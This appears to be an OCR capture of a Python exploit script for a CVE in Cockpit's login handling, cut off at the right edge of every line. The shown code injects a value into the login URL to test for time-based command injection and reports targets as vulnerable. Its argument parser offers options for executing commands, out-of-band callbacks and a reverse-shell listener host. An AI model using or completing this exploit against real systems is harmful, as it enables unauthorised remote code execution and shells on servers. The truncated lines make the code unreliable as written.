
    }

    url = f"{target}/cockpit+={ssh_host}/login"

    try:

        r = session.get(url, headers=headers, timeout
        tm = r.elapsed.total_seconds()

        if tm >= 5:

            print(f"{GREEN}[+] Vulnerable (Time-based
        else:

            print(f"[-] Not Vulnerable (Time-based): 
        if r.status_code in (200, 401, 403, 500):

            pass

    except requests.exceptions.ConnectionError:

        print("[+] Connection reset")

    except Exception as e:

        print(f"[-] Error: {e}")

def main():

    parser = argparse.ArgumentParser(description="CVE
    parser.add_argument("--target", required=False, h
    parser.add_argument("--vector", choices=["hostnam
    parser.add_argument("--cmd", help="Command to exe
    parser.add_argument("--callback", help="OOB callb
    parser.add_argument("--lhost", help="Reverse shel